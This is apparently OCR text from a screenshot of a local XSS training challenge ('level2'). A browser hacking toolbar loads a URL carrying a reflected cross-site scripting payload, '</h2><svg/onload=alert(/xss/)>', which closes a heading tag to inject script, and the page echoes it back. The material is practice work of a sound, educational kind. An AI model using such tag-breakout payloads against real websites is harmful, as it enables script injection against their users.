 欢迎来到level2
127.0.0.1:8000/xss/level2.php?l php 搜索 JS
最常访问 新手上路 Index of / bWAPP - Login 欢迎来到level1 SQL Injections-Page...
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL http://127.0.0.1:8000/xss/level2.php?keyword=</h2><svg/onload=alert(/xss/)>&submit=
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
NETCRAFT Services [No information available]
欢迎来到level2
没有找到和</h2><svg/onload=alert(/xss/)>相关的结果.
</h2><svg/onload=alert 搜索